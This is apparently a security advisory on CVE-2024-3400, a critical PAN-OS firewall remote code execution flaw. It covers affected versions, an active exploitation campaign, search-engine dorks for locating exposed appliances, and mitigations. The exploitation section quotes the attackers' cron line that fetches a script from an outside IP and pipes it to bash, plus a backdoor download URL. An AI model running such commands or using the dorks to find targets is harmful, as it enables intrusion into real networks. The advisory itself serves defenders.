Palo Alto Networks has disclosed a critical remote code execution (RCE) vulnerability (CVE-2024-3400) impacting PAN-OS firewalls. This vulnerability affects specific PAN-OS versions and requires a particular configuration to be exploitable. Palo Alto Networks has issued security advisories and is scheduled to release hotfixes on April 14, 2024.
Affected Systems
- Palo Alto Networks PAN-OS versions 10.2, 11.0, and 11.1
- Firewalls with both GlobalProtect gateway and device telemetry enabled
Vulnerability Details
The affected versions of PAN-OS are vulnerable when both the GlobalProtect gateway and device telemetry configurations are enabled. Successful exploitation could allow remote attacker to execute commands with root privileges on vulnerable firewalls.commands, leading to complete system compromise.
As per Palo Alto Networks, The severity of this vulnerability has been rated as CRITICAL, with a CVSSv4.0 Base Score of 10. Palo Alto Networks has acknowledged a limited number of attacks exploiting this vulnerability. Detailed information about the exploitation in the wild can be found in the Unit 42 threat brief.

Other Palo Alto Networks products like Cloud NGFW, Panorama appliances, Prisma Access, and other PAN-OS versions are not impacted.
Exploitation Details
As per Palo Alto Networks Threat Brief analysis, the exploitation of this security flaw is a part of an active campaign dubbed “Operation MidnightEclipse.” The attacker leverages the RCE to gain initial access to the firewall, once this is done, the threat actors will install two backdoors.
First Backdoor Deployment
Once the attackers gains control of the system, a new cronjob entry is added that will fetch and execute commands hosted on an external server every minute via wget and executing them through bash.
wget -qO- hxxp://172.233.228[.]93/policy | bashSecondary backdoor deployment
The backdoor is downloaded from a designated URL
hxxp://144.172.79[.]92/update.pyThe backdoor establishes persistence by writing a script to /site-packages/system.pth
The second backdoor functionality includes:
- Reading /proc/self/cmdline to detect if running as “monitor mp” process
- Parsing sslvpn_ngx_error.log for Base64 encoded commands
- Executing parsed commands and writing output to bootstrap.min.css
- Clearing executed command lines from sslvpn_ngx_error.log
- Restoring original bootstrap.min.css content after 15 seconds
Scope of Impact
The search results of internet-scanning engines like Shodan.io and Censys shows thousands of online Palo Alto firewalls. The results shed light on the substantial number of Palo Alto firewalls that could be susceptible to exploitation.
According to Shodan, there are currently 41,662 active Palo Alto Networks GlobalProtect VPN appliances exposed to the internet. Censys corroborates this with its own scan detecting 41,163 instances of the saervice
Shodan Dork
You can use the bellow search query on Shodan to find Palo Alto Networks GlobalProtect appliances.
http.html_hash:-1303565546
Censys Dork
You can use the bellow search query on Censys to find Palo Alto Networks appliances. At the time of writing, there are around 40K online appliances that might be vulnerable to CVE-2024-3400.
services.http.response.body_hash="sha1:28f1cf539f855fff3400f6199f8912908f51e1e1"
FOFA Dork
FOFA shows 55K+ of Palo Alto Networks appliances. You can use the bellow search query:
icon_hash="602431586"
Verifying CVE-2024-3400 Vulnerability
To check if your Palo Alto Networks firewall is vulnerable to CVE-2024-3400:
1- Verify GlobalProtect gateway configuration through the web interface (Network > GlobalProtect > Gateways).
2- Check if device telemetry is enabled (Device > Setup > Telemetry).Remediation
Palo Alto Networks has released the following recommendations:
- Apply Hotfixes: Palo Alto Networks is scheduled to release hotfixes (11.1.2-h3, 11.0.4-h1, and 10.2.9-h1) on April 14, 2024, to address this vulnerability. Security professionals are highly encouraged to prioritize deployment of these hotfixes upon release.
- Temporary Mitigations:
- Enable Threat Protection (if applicable): For those with a Palo Alto Networks Threat Prevention subscription.
- Apply Security Profile: Implementing a vulnerability protection security profile to the GlobalProtect interface can offer additional protection measures.
- Disable Device Temporarily Option (Temporary): If the above options are unavailable, temporarily disabling device telemetry till applying the hotfixes. Remember to re-enable telemetry upon hotfix deployment.












